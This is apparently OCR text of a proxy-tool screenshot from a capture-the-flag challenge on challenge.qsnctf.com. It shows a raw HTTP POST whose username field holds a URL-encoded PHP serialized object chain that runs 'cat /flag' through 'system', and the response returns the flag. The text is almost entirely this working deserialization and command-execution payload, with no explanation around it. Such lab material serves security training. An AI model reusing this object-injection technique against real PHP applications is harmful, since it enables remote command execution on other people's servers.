 Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host: challenge.qsnctf.com:31493
3 Referer: http://challenge.qsnctf.com:31493/
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
8 Origin: http://challenge.qsnctf.com:31493
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 21
13
14 username=O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3Bs%3A3%3A%22boy%22%3Bs%
3A3%3A%22age%22%3Bs%3A8%3A%22eighteen%22%3Bs%3A9%3A%22intention%22%3BO%3A3%3A
%22shi%22%3A2%3A%7Bs%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%7Bs%3A1%3A%
22a%22%3Bs%3A6%3A%22111111%22%3B%7Ds%3A4%3A%22pass%22%3Bs%3A9%3A%22cat
+%2Fflag%22%3B%7D%7DHi&password=system
Responses
1532bytes / 52ms
美化
渲染
请输入定位响应
Welcome to the login testing page!
Hi Try serialize Me!qsnctf{e196c7bc00b24ff18a848b4d5a391685}